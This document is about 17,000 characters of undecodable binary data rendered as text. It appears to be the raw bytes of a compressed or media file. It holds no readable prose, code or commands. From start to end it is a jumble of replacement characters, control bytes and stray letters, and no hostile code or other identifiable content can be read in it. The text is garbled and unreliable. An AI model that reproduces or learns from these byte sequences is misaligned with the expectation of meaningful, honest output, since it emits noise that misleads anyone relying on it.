���Ͽq[��#6�[��^� V�նۛ�g-Fi��|Ͽ�jn4jᕓ꣤p��l�ʕƏį4��T�	�c<FU㼯�ɏ_$Τ��P�Քn�%j�����wꏀ��C���lQ<f�w�&����=�Ћ�Ӌ�D��䉌H�d�I��ˇ�ʳ�ٯ�<Ȝ�ʺ|I��I����������Mݴ%[=���<�C�dH/=�-�B���=|Ȕ�2)O	��� ��s�FZ�,��eQ���e�,��H��>�ʍ)
�X��B���/!H�(��9����ڞhCh�z�"í~20̀���41y��t�X>XDb$�>��6 �o^ʿ&�sS݈�-���~�����""v��""��B��gL���xv��Wwě:����M�˵�LȈ�\`��Ej�����D%��{�S1�i$�i��p\)���F����x���d�_I
�$
��	a��x���te�_�46U���K��4�����[���M��T�X�<Z����K�E�6����+�ל���\��J��J�۱����1	�ȿ�
��*cɔ����������	�ǜ ɘ�	�������M��!�1��qK��^��Ç��,�r��@WՕw�oWl_J*;���~9P�u]���Ȍ�X���r=6�OI��M$��. H��J�	��	�r"I�z�����C��^���%>����mj*��&�����dH���X�s���뺳;:� ߆��6���UJ�<�ޔ��p�>ہ��J�4�db�2��	����i��D�ƺ��[K
�π$ �̚Ē��z AZ��̑���H������*�����oϼ����'K�ռ�Y�[P���������ϛ�+�;ڭ�#�ư"w� �˛�!��$ތ@�E���%ޘ28Ā,����^�`,q��"���$�ء���jdX��/��"�˒Q���R��EO�����{_HNڵ򔨝�;�9�r �c��e}nE���>�l������ZH�|k�����U���R=
,����
zl��Ɋ��#>�p��Ɣ��|�X�����8����(�\P��
H	��qƲi�JǴ��J�uy��\8�3`i���	����|L��6`x�� ���j ���h�8��w��8i����@�� h� �q,( �ΑM�j�+�����n�腂ܐ+��$xH�������hō��h�e,{��}D�ǵ�x{G�r�(�ʅ�<؏��8���<Yα��Ű��
���þq���ȅ���ؙM\����߁m]��a.��舍��ۑ֨q�����l���������*���+�@��Qi��P�(��p�TB] ���)/��`�=�䒪 �.�,�9?��N��#w-��(� #�Y͜=�N#.�Ii� 04����%l.&�,э�5�I��h���Ѝ�h�I*;N��d!*�H�Ҷ�D'Xv
�V�ңe�T�~d?I�@�'ڱI�.��"`�h��aXj���xh�mH�&�`,��fc�ڑ�bV���9�5|��툾dP��L���	���x3���i,���ˋ��8�������LI��y����T����h
�2Xx˦��;Lٸ+M�G`��L�y�נj���������u�w�b��j��^��B�����	���O ���)�����OzU�n��T���T����h��r��0�����b�� ͭb����I��*����."��j�H�ʠʛ��;�!�M"ީ��U���#����s]�MK��?X������ҁ�Nɜ*�Ъӆ�*���MЊ��Q@��������D��������@ �,��y���{8>���-��Fh�	��Β�C���	����鼉��wz8���^w���ં)��Z���X���R�bz�������Ģ���,�8$��AJ*�����8>Fh�2�J��=#9��QA�ں�.��Hą���l�ɀ���,��n܏�^���<	���� @����i"�8�ω\X��X���
�\���J�?��6H��H�ߠ���8��h	��R��Y�o!f�oU�H�8j���U������J���H�$	��ͫ�쫄L<�S���Z��i�ٰK�L��a)����w�*8܁=A�A芍NȮ��J���əT��@'�� "��\.u5�%�zw��H��x�2�)�PȀθچ
,�����]��0���K�� ة"�]P�H���DM��L�0aߝ�Y9�|K�^j��̪= =Ltj�h"@�K�����������0���������M������芽�J�K���C�{���ͨM��FM���wJ�ݥ�!L�Wz���M��pfM����밯 �W2	Mxl�K����{�\��[d�wz;π2����~�H<�����蠱ɬ�k�_ܮ�-�n�N�<�ϱP�$�����(UB���dj���N�,���ʈ�؝��(���+� ͗���H�Q��x������x˘\��ʞ"���ZQ= �xO��9���5�L�Li��8+��]�+Q�AΰrX6���LI�Ր*�����ZnH�|o#i���؉�t	��O�ܕ���`�i��xL����uG%9�c(�� ��"& �֩m�w�ј��� ���tȜO������)�"���驣�ib��J���t�;���%��\���*?L�����jB���s���(���0P��,*���X�	tZ�攦����d���9EI��
��z���Z�DH����ށKlm��A��<
���.����]~mR���Q����.P��1�3��掯�����'Mh���ل�6�; ��� 4��T =�0�ch��6�4��O���^��򛱤V.��F��w�K�������ꈚ�ȿ����Ȏ\ ������	��XK�������� 	����M��Y�� �!o���X^;�5U��*� G!�Y�<s�O�ŵZ���I�����ê��jHtp0���2M"��,��#��8g���ҍi�=E���8j�����<��O�&��(�%�Ω�'6&荹p���8�M�� ��`�i���Q������C�#R��|��ߢC�2E��@��	��)�ʉ�.m���U�8�J��h�w������Te�x��㘛�i��������h�J��i�#�ꨎ�Ɛ�������2������n��!�ƫk����aW&�ή�!�ȊX����x�)�!����F�"��Fh��!�@f���I����&�zc��������L*|cՒ+K�k��&�􊽘!�B����eZ�P���Mք��d�<��萨�g�����Wʩ�����I��9� I:�Ʌ
�����H�Y��I���O��O܉��O�wF�}�gD���܇EL��I�-���L��)��GXy/�H�G��p�ɔ|HYL�t��Y�tٔJ��9l� �ɔ&�[�I��(�"b�O,�pI��	�]���%����i����`B&���~�'�M�E���P:�����#��`�����	���@QЀ��#�ʩ:�:�MŠi�3�T�̑m���"����UM�H��(�!@�LM���B���CU��H��v��TL�K������b�*�����d���w�.�94vm���I�����.���ʎ�r)��߬蔪(�m��k��(���k�a�쎉ּ̩�j��N����<.��!�9o(���HfjL�lMl�����Nƭ��oBn��(M�eR�J���9M`FX��ҩgz����������� i�i������Z(���@I)�荌�{�Hz(��Q���H���D�	�(�����,j�ʿ,��i���Ό�~�ֈ��������⢆��]6���wl���!֜Γhph���I���~y�D���JO�H'�JgsJ�8i�r��_�%\b�T��S�	`��:��e&x_� '�m�6�8�����h�ԩ������Ֆ�����|����:`]��)*4��8�U���ʨ���)�,;��(�D��U%�Z�W꘏h�����X�؊�$ȯ����*���A�J��b`��ۙ�*�ҎkV
7p��L��ئ��Ί����	��h�Nۊ:
m�!�<cl��a⽹����-�w�k�ͫ��������{�������b�;L�İ�4c���ˢ�dܷ9��N\0�f�eĹf:�N*��$�	��i:��:���M��ɝ��:P��ȋZh�&��~���ix����Ɉ�(�xȈ�ɝ䉂��DR��Iـ�-�,�V���	���]�I��O�DY��鏸	��,����8o�G�����ip���Z,^�(�!�I���#���l�DH��h��H��$NH���̶x����z�W�	���E&d��}�
�`_w�m��z�Mۆ=��`P�z>����:����{��:V�������d.̐	��U�X<�?Ҥ	�8���H�B����L���������i���z�*�������X���I�#�T���>��.��k�nJ�ƨ���z�nV��2�5���i�Zؘ҉��I��Ɋ\��}�:���fm���|���+H���	k�˰Ƹ�+���p�����+�E��D��Q�L�����!&��=�HJ�ڪ��Y�D&�.���Ȁ<��wQ.��YA�Q�O�iOz��[I�>ɑ����i��(�9�
��ȋpțd��隌��!��pa�������ُ����o�R���Ȅ<p��i�������<G��X���Oߐ�������LȄ �z��:l�^�ʴ�����ȍZ�("T���(t^^�������k��i���z�8|ؒ�_p~&|�PtB�tG���6���Q�_��q��߯�ɐ�m����������d|:��M�M�� ���Z%Ҏ�V�?�wh��J>������=����^Z��)����8�N@�c�^�NN���&�ƙ箿%J���!ʮ�a�
�F�z
�Sߘ�(�{��Yk��h��f���{sX�{�7�I�"��(���.؜�4]�vÙ_I>&�c]��`^��۹�H��ic�p��EndX.M�}ݱ<��(�3�e��NA�^8�ni��d���)�xȏf��>��샆pa�Br�>(�B� �h�	� ��Ɋ���^u����'��Fw��'�L��I̔)��>�ͱHj����by���JH��l�$P��)��<�T�ϸ)�>��Wϫh��I�K��ހ�ӜL��|��%|,>�QĚ�9�穠w�`��q�ŉ��X��X���1���Q�Y|��i���9�Q9�k9���~��:���	��ɛ�?4�j�'��	�.����=��5���	��x����i�^Mi�K�����+c@)�ک�ت�*��K��K:���J�Ćm�n�XX.Ҙ锠�>�����w��k��;�ކ4v��k������/��j��[��h��J��!�d�������n���c,!d�(�+����	�����K�.[���M���XDO��2�̊|�ީ��Z(�\�fh��b����Vh�هL��*�$�ǅh(\��҈����>����+����F�5Z�(����t��Mh�����Z�\���)�8	�ܜϪ(�l�^��െ�<��iΑI�()����J�0�#nK��hP��NL��H�Z�ws�{%�vR�v�Z;\?�
�Q�s�ae�Ki0�?��UG\1Őԉ����  l��R Z�%���i�03:�?����O���8�
�'m��U��(��é6�I�U����(���X��q��f		���:fH7*��&�8�h�NE���,���T~x�OJ�rI��[mF�s.��H�h���4��ɜ�����@봇��ܡ����뮨ˮ�f��{��R�ܫ��0�@�vA�.���,�3)BE�+;hn8awI�D�!��h=��A��$	�jt��쁸����ȇ<D�vԇ��zy����|�Xgˇ�w����5�\($A��$P��,vh��ȉ��ʽl}�h�ֈ�t	['�p�̦�~��������M�Ω��H����W�8l⋑�Ȅ���ɔ�ȍ6G�(���tH�8���	�V~�i>SBR˺?a'&>����6�P�����\!�/�uHA���u؀yh�J��t9ᛢ�*�%�=�^"������$ҋҊ0�DBw<����/����P���Ҳ��J����P�"���(*�%�¢I���������=�m
�b�����iY������*���x��*̛R���_�����`�l���!_�8�M-Y"��-L��D 2Za�/_���	��+�[rt1�*���>(��@�X)���#�`���h�h����� ����N��1����5KT�Ev��&�l�V�3vg�0]U��LS�T�X��4͏��4�H������ʀ�	w������İ=���ziP�*��H���$ *��`)����yΜ�R�̜�d�M��PPO����	��̩N�����j�v�����d�[��4H퍇��C�~d���F����jG���XH�7�Y�����LمTqʔR�
��x���������
��iȋ����	�*���)v$�N���j����I�vb���K���hG��E���4Pc�1b"c%4�x�826�&�XA�O�Cd:�s�<H���=������?.��Dw��ٽ�/���b"sˏ�+���媂�#�l��%�C�u��æ�l�ĸy��BxJ���ڃ���ٞ�A�����ߎ�8]���]���h9��Z��\z��# }�Ӊ�׏�L������[��X��.���A����`�תŇ��^	xQ�@Dؒ�$mP����䚌{���������H�A��E��y5U�X���_ň��]ŕ��q�.��_����rѿp��tMӈ��%Wm�I]V�!����Lqwh@�`�������,�M��i�������x
@ ��*��B �	��"h��v�kĒ�pK��F��|$D)ΜB��4 �qv𚂭�`)ϒ|)��́-H|Hw�/~X��i�/��wF8�����܋dL��zAƜ4��2���z��P��|�ɹ��4�κ��J���ٙ�ʺ��������I�tك��j�c���"�I�8
������Z��a�8�m#�u����9����#�]*^;"�9�C�p^Ǣ��-���kw��*���,�c���T����A���:d��vB�Î~���z���MƮ��D�j��N��	�(����:zA�j��c���嵣�G���ٻ?@秊�ʄH�@|���+lRZ#����3Ǣ�(Z\o�J|�[��P����ċ��Œ���Rț���Β$��T��X�8(�\+��ʯ�c�����u����@���5(�c��";�``��dI�c��"���+�m��c���c���@��(���w
����6c�d��l	 𬪍����0Ʉ�(ȗtY�L��v0�L��`I�"W�p9��)����	���ͣj�vl���$�p׈��ր8����Z�߾1��0荧�߃K��T�)��	�=8��$�OH���i�F������B�)X���p���/��N�ބ�<Jݜ+`L�u"�J��9: ��A��<%^<8����#�L� ��$I��l�Ol2
�9k�dpB��,����9,,��k��~�wڸdȩB�������QB����B��d�d�����
>�@��\��i��=�Ʉ�ف(��*Fɋ���J�Л�~�<5��!m���=!�.�)�HG��E����28.�ŋƛ?����9�N��$���Kx�r���N��i��8
��V��{ۼEXo�s!FΕ¨^��*e9 �<*-����Xc���Ũ�������h���B��ߛ��b�A����l��yK�H̦����	��X����	�H�(׋�eȧw���pL��hج�����*"�����jL�Nr������M�	h�Ϥ��3蛠��������˜FX믳Q�XLr\,��d����K�H��������?=UJ�H�vp�/�x��dH:�$ȟ����� �x���-̭�Y3�Dݝ�x^F�hARj92P���t^��!��*��H�F�O۔?�A5N��&�̐�$���yOc�3���Ą��y��, �٠�&����p����
zoI���؂�x?� ����Y�/�w����ޙ1��θ���:^<$���\�3�\�C��dã�����۽�D�7�����u��*�	����g�
)�G赶4�"�<HYךy��f{����9��s�|���2�)u�+8
�f[�G�`D�`d��)��-�@�d�_��.N���T
��R���M�D���8˅xH����d�����N(a��Iضr��Sy�&Z���|O���	��K��lZ�*y��(�/z���P�Y��$��FH�Fh��`�j�wt_�+(�����H�P��B(	3h�-،��3��ʴm�ѿ���8�݋�؉RH� x�}��,ݣ�L�7
�ݜ�$�͍���Xz���Q�΅���l���������0؄]H�CM�����8�Z]����r�R�����h�|���l����G��,����i��g��p�gM�g�9���{�(�@*����u��˨�;ܐ���Џ�ڿ�
�_i��Y�2̼O�2���ȑ�K��σ�녁�w�-Ƀ�i���"���k����2y����)���ȼM��x� 9�&���O��<��Û��9�5���ɗ}��+�:�lP����{Y�xi�Կ�y���}�ڕx�;��ϸ�������;מ���ȴL��A��(�N��h�x�����F��o+��ɞ������H�Fh��J���eh��Z�dO��X��H��H����;~��X��؂�A��X��h��:����X��A�aX�ء��=�8�=8����H���w�����Y�j����z�eH����(�ѥ`��x�ш�)������-�>���Q���1���Ҝ�Ez�@
�Y*� ����H+<�g <��� ��p�0��@ԩߙ� ���r*�������鞧���ɪBh��������8�\�� �� Na�; ����@z����(����(�2`�t����}�yL�K�����VY��￀ȃ?��>�_l� Ƀx�����R	��.�Dٚ*��V)�@��c<w���;�o!Jh����k�[`�%?ǿ��٨�>����k(!��xi�V����`��� qг�:��ȉpͳ�_��;��͂L�ۈ�th�΀$h�H����aH�]��$X��8�κ��h�ĸ�BO��h��:���?x�(8�è�֍�׸��b.�M��b.�x�:��/�Hh���P�	��
PЪ���
]��Ph�昉&�+ʋ亂e�-Y[ɰ���wn���8m����^�����l�L���w����Q�� �3��M��M���|�ș�yY����E2�h��ɸ���K���%������K��/��ɝ�� O� �_����0�X ��)X��h�+ە�������O�V�(������)
���޽ٔ,	�< �脚��nL�#�+�?������î���	̃�����1@���'k�K,�i����ɕ��+_�$�-_�$��]�̋��X�S�����p��>/���w���x��^����>w��%�ȀtȀ���h��8-^_����H��8�s�ܓ�3h��X�ʸ�t���a��(��h����X�ٚ�$�����ɚ��C�4X ͘����	��	����؃��ɧ��ո�Q�2!2��
���H���8�3�l� (!�ҩ�>��(�ߢ�<Z�Q��k�"�� ��l �O�q�1��|"j�۹��s������J��H#݀$Jr���}����9�8�$l!��	����	��߹#����&��w�i�6��(���[�x�����h�A)�E؟�X�u��;\Λ���ّ�3��8ᙀ}H���k�X ϔف\,��h�u��\���V,�M�(�����M���k�c��#�����:����*�);ߗ�M���f٨}y��]�!���)*���@����pp�-��������h���K�������H�]����H�و��X�]�,t(�Ĉ�)�����H����:�����0��	�J�H���רwC;����C;�CIx���d�	Fx�i�>4M���At���+h�3���Q�p]���Eّ�]�E:[�8������،�����Dˉ�XBω�X��m!;���%�%�����"��"B"A.���O�S� �D����h��#�8#)Q#N؄e��ɧf�D��%�uJ����Q�h��oӳ��kr�x�`��h���s+�Ђ!\�'#x��d��X��H����N��.�)�-��M��<��	J�C�qw�K^����Z�:u<�2��,��	�и���Cc����MZ��si�F�Û�N<k��
�h���xY�7|���ٯb��w�*���T�IK�0?>k@Os`�x���i=�ۅ�%��>n�t�ݧ��(.���,�Ȁ�|����H-6��C��m��:��ʶZ[�b+Tb��j8�hD�|Tv�UX��Q5�Se�ck��U2T�l���*��j8�X��3�d�0u�	RU�>�MC�(�("4E�"-2�GSG��[wR*�� �܅+��~->+��ȋ�Tn�Y5"�H�N�!ѧ�U$z��Y�������ʂ�8a�d�A�,L�6� �e���i�Fړ�UZ[=���i�	Y��އ�;<�N��\�%�K�U ;ͫ\A'9����c�D��W���;}A��\��9-��o)� ��@��w�;��9<H�Z��sI����_���t��Pk	�ť�4�ξ<�=*�.�ⴲE�f8_�����+��+����p}�z���@��`w�P���� d��Sx�,&�,5���c�(��􆡌�ȇ�$�TcdG6�$4d�U��\�Q�USF�heX��� ek6e�z�UF�X�Bv����m�gn�yv�GuuW2G%��9"�Ӊh4}"o��ֺ�k�OQ�������ևҳ��Y326�y�g��uYG��Q�uv�L;� x+�&�`-�c-���l&�Xځ��?R�����#������ߨ��}���[')k���%���;�k�̻�2ȃ$�w�IK�{K�k��d}2�(��� ���/���閒Fɔ9@��y�)�2ؑ�.�pɖԤ���ۤ���u����#_z9����NX����=�ښ
�w��pM��y���&f+�Ǵ�*�M[�R�?�!�M�sf�ZnV5>�S��x�c5�BFd��tY�eC�	C��EgVQ�Y��`��RH�?Qɕ�f4uTguUWu�Y!4(�,-�|�gpW��A�"C��?��l����8�S*�4����a�
�J�w"\!�/����H��������+������H
	��$Jc�߷��R��]D� �����]F�)�"����4z�������e�����č���`,���2�8�+k����P�A�%����=!K��ƴ�J��˦݊��V4��T���5�}څ�`Z��fH�p�mH}���}���ը�X��I��Ж��,��I=���� ܛ��ɓ���ީ�ţ;���`"ڭRX�N���(���Xd�*��C��u�u~wM�T����|4E��
�(��e�i3��x�1L�j��n�J0kF2�H�c*�*��T� ��p�ڜr���<��8���Ψ������<َ�����L��I9O٨����m���M��|L��	�¡,�A�'�@��t9C��lٓ��ّ䘩���
���Q�{D-nLn �i͓֐�B��s�| ���������˟5�YΓż���ݜ�*TJ|Z?VJ<%�i��Ƽ�]��ǽ� ���ơ��h�*��2�+wH`����H����-�������Q��⁭�����BӮ9,���Q,(�/���  #`��:�
x�Į�][��9
&���'��b�y��8��a9���mܮ�;_��-�[�p_��泅	��#L�D��F�I��)�Ң��iY
�8q�Xͽ�ޡq�sq�f�Y��`���=�Һ����4 �C���ckhC�6czڧ�u�6P��G�����ǵe S2�I��+�8���bx�vN,αլt�w�є��Ӽ9�MY��ϸ	,��C��Z�,z��:�Y�z¬�����t:}@�,�ƻW�;��E���W�������wl[X˝�6��� )���qĿe|�c�i�sٱ!M��ؕ (��H�)��`) 02=$��_�b�C��
.-���ܮ!A�� ��C�\"ͥ�]3�e �X�0�J	 �iK�F�� ��qͮ����
��1ͯ�	�����N����Xʐ���f=Np��S�>YX�MD��w.]���ˑ�@k�h ��<����Y�� j�N@둤�ϻ{�ੂ�T��P��d���ԫ�
ђ]�n�?��R�l�l�>s��U�ĨYn�w,J�p�
�Y3XO�X	H��,h�T���Z�I�����?�!���
���L2A�!�3����O1Y�A*Sma�)��-��&KY�=�P ���ETq�Y|۾�4Ɂg�jM* �ϥ��o�Hآ�?�Gr� :�"g�gܚ��޸9��k�/XB�P��w�=G����l?��XG��͹"i�p���Ō��fțYꃱګ����4 h�Ĺ��!\-��%D�)�	���H��i�>0-�&���넣���M���ې4,����J��+�Ao��Й�����1i�ޙ�LDd����Ƀ�8Y��K�J��Ѯ�=a�^2�Po�����o�c�8�˂��E�E�vb����ˌ��X��}�Z��	�k���,�3*ȯyn��x%�bS���ABJ�F���Tj�/�MMw`�B�[�,C�Ǌo�o1��F�+@ڹ��C^�9+��:����Gl6c�z~��͡�*J�nUj��'-�!�9{�Hx�oA�g	��i�W�9|���d�ʫ�➮D|ސY]�`�$�ȋ��:v�Dꛋ�(<��� �Ǭ��\�	 ��.p��*��-ߖ�
�@)"�g� ������@�`�����&�L4O{��*��ؑ<
��TA��)ݺHY��B{��ȵ��̷��`J�w�mG��9���Ż�,GB�)���d�@��^{�j(���[ĪT9�N�w��P���I����ȏ���-�=#��4J��,˳�Y���+M9 ļm��*����1D-n�O�lrz@=Z�',-\	2����ܮe&3S=Y�/���'�_T��z�"�c��S#4nA��o|d��"�-�0J��G݋�@��-6 �m�ױ��V'�,���W������h;�@[o�Ǵ�M��B�dhMu���*���L�Yw���C۬IO��M����p��	��X�-�E����3�9�/Bb���
�j���#Cީޘ�E��B6+ξNX�-�Ĕ{���DЈR�;��h�$�-�]��ϐ��|�n���h�lE�a@� E��D�� �3O�b�S���]�O��e�����(��M:հ@= >!�d��c��0"�������1)�����j�_QG�nl�<U�E�<n�l�_/U?4I��(��F�95eƯp[U��Ms_��w�͢+b7m� ʐzGс�I��D���-ހ��� �yz�z	�����Y�����	�ٹ�(~c����0
&����0!;8�=`��X5 f��2[�q�)z�4"	.#z ���L�<���&c�"�;��:[��h(�z�p�lȎ��JR�ʼ*�	iPC�j�Lx�#�d0!B��{�4����)H�w�p���H@�C��0�����P���%4���D�� ֳ�a��Tw��c����:5\��Ԓ>k�&�Ѧ��>�{��j�b�,��HB&�	��;͵��h�ռ��Q�h�?�����'��?���گz��"��ic/�;/�݁��q��!���0v���0vK7w����%  P�8�tz!�¨z��������ڈ��Y�zg١���p���"!�șҋx�����`� ����)[yˮ�sH����J	�iI
��a��C�U���<<B;$�g�݀�C �[w #��9�*XhJnВ3hb0��'�*6�CȼEH_�2t�4@4II��$��e(�+�,} ؓr4Ƃ��Q���K5k�S:%P��V����ד�\9��Ai��W�&h�&L��TS�"&l���1������F܂�96UYW16+�N�J6��E���y+p�N?�N>(|{�tR'�L��p�z��� ���I�w�=u�0�q7�a�4��J��-��0��Ġ��@�z0�I�]{��x �T�� ����w������	L�8��c$Ȕ
	���4��;����貕,B��T�)@p$1����`:j�L"���#�:3���H��k��ʼ���cэ�K[��:���×B;3��"ԇu�wX��t�8T��ɓ����XFz�')�J�����03<�\Q��D�Ի��1M�-�T�^y�ꊾ�l�ټ>h�>OLTDa��!�-��M�A&㊿һ�J��A��q�i��]t�{��}J��z�_į`Qq��{w+ESķf��4/�� #pEh����w���8�	 ��-c?y���� 
37�Q� �=p����쌻!���9�i�pO�^vrp���=�`�p �8ÎS�C��S�Ϛ�
ʴ⺈�$M�:s�S�BE 2u�* ���+�°��cA�����+ ���� �J�5*�� XN��k ��8a�AJ��(���#q�4�%���$A����)�;�e8��<f(�@r�`�Z:�̒h]��4���r^0�]w[,��ᫍQ{C����-��T�Do�ֺ���K�6�L���![���Ԃ��Q���u�c���?<��]�^���Җ?�7Q$�t2�d/fY�VD���h�0rS��
�O��&�-Ёz�����6!����)E�1���6��ztώ8/y���ނ0���)���B�?P�4�N�
�x*>I�;A��) 2���{ȑ�b���kX������S`@�,�ʉ,��$���Pᆤ��kh�w��{�jA�,ļ��Ct����{�Y���J"�+��̱���ðGk,�|,��r�D�IaTL�R��P��l{L�Mi��RM�����KD�#}���'�ӓE��.�܂�)���悜=��ɹ��J�^�\m1�E�)S����T��*������]�9js� ����-��O���`�O=!�=(�����e���2��@\�(����^�^�Țr��8S�8��04$�	+���C�We�wki�ٰ�up�<���^�M��"�$R��pc��V��2�������M
�Z(?a�#���Q��H#p͇9�Cr��:,I��R�o�W�K��8����R����3Ik�1��D�3| 8�P���6�R���t%���k��@��Nt���>jD����d���-�<�iM�N.g��h��|�\ȹ�ѧ��\��o�7��r���9�TT�UTS{�xq�F�A�ml���O��Ti|��r������wR�Ũ�3�νV]��橍�@T�����L�B  ^m��RL9a$� ��c�U��O�"	���u�+�*��h�l}T�Y�$<O@��.V=bA4P�1&e��n��	���������K����"����h�e0����q(��@u�,vE�)JP@`>a+Dk�[z43A�ŉ��' %`Lܵ�!��MLW�-NQ�lc��R��� �[/��ܼ����H,�i-`�9�6Q1�-x�׌N�f��}�=���w�S�S�j��S,?�Uv��ہxOu{	 ��F�����T�=����� ���z9��V��eY��R������k��)%���e�VL���U��G hݳ!�G>P	أF�	�:�"'�eN+���m"�BW(�G֋U��`liY��Q����dX-�P��C�W�ʈ�\��d�����<���p�(��W8;�|��~���N�}�Xm�B�$Oz#{�D,��"у1��ٰ���Q-�yє�5*w��V��ARC��f�L�͚�Mڤin6��v��f�c:f$��xj۵��b�'��v� �\{������)\?���KS^S�J/���p��j�Ow���F��w�-���۪����g�U�
��B�?(���kE�����-�e��8��ޘB������'�� �*BG��̂���::�,�=��I
�+��A3�#���bhY.KK�FA�hA���۫H�K��kXJ�����]��.a�o����$�3wX{��ʊ�'Y�û �Ѻ�ÀeP�H*�E�C���.3������>у��� "P/ڰMiFm��,�R���+Dh����fV��~��6ojo-fI�M,X����FLf9M���g�S�d���ζ�����ٿ�e`y�N�+�����uτ�D�OT����#ݣ�����,�wfΧV��1�
�����(�Ǒ�G?(@�Rԃ'��/@t����I������1T�_>�H���:[��yBĳщ���w�����Є(�*���-�K��SPAy���WɆȸk���,��C���Ӎj�������J��E�¼)��!�(<p��;ϯ�1dX��������Dj����Qi� ̩9��}`l����=�y��$�8(]ʋ����ʩ�Q��F���KK����:�J%+2���,��,54�����������|�9���sfE��g&�αJQ�F����G���-�z�@�~%%�����nБ,M5�{w
L����B8anM�S�mF�7��1��Z#�G�_~�U�������g1Bg���~cU#g\���q{e�"!�.��h����J��¡-z���舛������@��� )���0)���j�����
��(���*��~���T�� J��F����pI���K�������퉛���A��`_�� 0����L�Ȫ��=���&����l����l�����	8�!4��<܊Y�< \����,Y������X���w�	��(D�ڏ�����-Z4�!�EH�*�Z�Zp\ě@���b�ÿ=|����|�Ʒѭo����¢��鄞ęl�+��+%�����ӵጅ��ނ����ϸ����1�A��
_����6Ky3'�
�n��&M@���$��|Rݟ�*	~�L�G#�$�Ըד�*��P���G^����/�G�/�C�{J��[��;D���F����ko��f��xA��Z�K��\��.d�h��ށ�
��Ђw�> �� �Q�� �����*`桎��(����~i�,��~������1��
�k�)���x���Pj���W�J�
ى�.�R��i����Y���|d>���ĪF��ک�b/�	&�%��B\)���A<�Z�2�ax��j!�)��ʀ�Kب�D8B���r#����$�sΠ�9Y�yc�cĽ1|���)fc9��ˮN�d(
�0���Y�;z���Ǌ�B&�m��P^lꁚ�j��+�+�w�t�������k'H�J�&ACI��K�dJ���EL���Z.��̅�d_���E��+�6�O�I�B�N�M�O��S�E���b�S��GB�����kᇓi��rx��pA�t�=�����9	�H�䛊YRZ��<� t��|��6c����f^5M��:�n �θʶ��L�����ֹʋ��)>4  ���Yό�����J7��0�۵ԏV��Z�|��D�p����ɧ	?��T����Bs
���w��6��*�X*�U �<�
D��%��� �����9�R���ܬ�z;����$sF�?��b�/4���2�B��m��Ѭ�RBW�4-���m��)H�.�;���3h����*�9��['6���̈́�N�6<� #�P�~8Z�$������'�D:q�@�˺h�����F�k�UPAFE"���������F0*!��ݫZj+<-���r)k�����eȂbR_�|	��@���S�L)˺��ڂ�P��-�>\�w��Th�Q?�	�E��m��)�J����3ZB�� ե������8�d
1��(���Uf��A&�!�\�8�-`���2�(�-��@�� :^�W���Z�2I�	�	��/�����1���"ȒRRo���$� '�g8���8���0-�ُ 
���e*}��������z��Ш���������ա�����t��D����&� !b����!����N)��`8G�� ���M��\A4��fw� R�/��c���[��@d�Ԝ#�I0�)q��죒O�����Zf��Yb���L�
i*��ɓЋT��>�����,�#@<�R��S��Э�r='\h$h�\��{�[�<Z��9��
��P�6J,@�)�:%����lŶ<���
� 
�7|%f����b0�J ��
�`�ꀉ0Lc�pEW��*�`*�4�	۟�*����[��/$IFL�U�A�NEg�K�̨\���ˮ��=|�P�P�Iwˊi(�h�g<��* �IL��_^
������Ѹ��h��a��듷.����↸����v!�D�+��A��2��L�ñ�;i��mk���{���~]8��?�;k���E`���G;N?Z��6�S{"<��%'.�N mz���~���c	���>�����%>P2e�Z�x��U��Z����G�� S�v1�x�)<���e������C��/?�P~��>��J#8l�J�f�/G�"ψ�w��Qf�	�g����Ѫ�B-%��k?�H�&!,�+��>?5��̒a@%�g|�j����E��o%̮�bݼ���xAKL�S�w����M��HW�@��(��LIA��H�  ���oX�H��i��H�6h��D����Q�Yڥ�u�Y�Dؑ����O��@��p��Y\}AQ�IDY�e��U��tDM�M�Q��8�W�E��ҥpO�u4��K�qYP��I�h�RiIiw��Z
�ky�������
���\���K�y����֥�`Uʯ�J�<R$�MW�R�X%���̅o�MdQ�ݬ
�0��HL�\��X��f�������S�I0��{_� L)��u����� 
�D�����J�$[�p���@�4�̾�+f�G����a@L9�ey�!j�mWu�xGŌh� J��Ȉ�t�+��!{��� St����1������9�A��
�4�5̑��]��Q͒NEa�u�w��]�uմX�������0l�J,æ���ID�Z�Oę����8��Jl�xȕ��^�)�(����������æH��
�rH�ɝ��t��Bl�\�݊m�zȯ쉇����m�(I�QQZؖ�K����HӠ 
ʫ�I����I�����n��m�����Ė
��ʕ��%�A���J�N����nd�i��V��䈤сx
�Tï�
��8����FlEl)��Ĉ:u�U�L
!�`����1�C>P*w��Хv�g�(P�v�̕�~5A܊���p���Ȍ����HS�4��4��5[<|jp,Ja`
6I����ԊްT�x=tuX�va*�`Fڨ����Ԋ݌(%���@A��\�D������M@-P1Â8C��	������(�lP��N��ρ�ć�lm��
�vX}�J����m��	���0؜a�����m��Iھm���
��rH�\�X`�6lz��a�d����ֵI��m�-�a:!�IR��P�Hw�������U�kA �����Њ��"_( ��J�H��(n�\ʠ�J�I�W���!	j�뻀�{p���ۄ\e�M�N%������S.̗`�>{�{|A�؂���-����2�0��"�B�EH�+,�|�$�B�5��~S�vN����[�p+Ka׏p�t4LrD��X���(����������	�����`�ޘ�0	�"�0E��ʚ�n�P���i�7T����̝܅���,�(����N�B�w�<KO
��@�<����BzH�x��m���pD�KD>��\	>a��䕴m�܉��ɝ�˳���Y4䞰�@dO�	�^I���@ꋒ<,�x��P�@���@�Z�ASm�J�B�-"啀��0eS�d[�KY�ʋt��-��Z�2M�j�t�T�R�	X�n��-����Jk�xʥ�J�@�u��Vh���_��s|��iN�[��*�B<���J����u�x�ǭ 
%���q�����	�ʌ� �k���w/�·Dȷ�g�4���� �/�o��ox��^�sl����b`�&�Lu��v�hs�A�t�s�������q�+��'�Ц0Ԡk������$M��d�`a�t��P��Ҭ:[D�]���FM�����t��α�%QB,Drˀx�������P�����+���S�ɞ܉��8KDb��C��;xD>���*�w��;���<���-�����KѶ	�4ե�	ÂmX>垀�E�Aj���� ˆ���y��ݖ�둞P!w
3 n�үmY��F�芛<Z
�����Kk�z� ���
)��<��ZU��(ʹ����f�e�ۥ�ȣ>���<��!W��w��M�§���1N&�I����rb�Vƭ��(_�.��#-��!�:J����,���@[p~SͬW:8�Ag�m���g� �,
��4B+��Ccpk*�Ԣ+�`)�($��ƨ�)C�,7�X�$���Y��ݙ�PT�pЁf���G������JA^���|�����|�,yw��X�����<��a�VH���8�wxO*|�s˝�!��H��+	O6�P�n��8|Ń}�8ėJhm%D!j��v�l�������4����@��
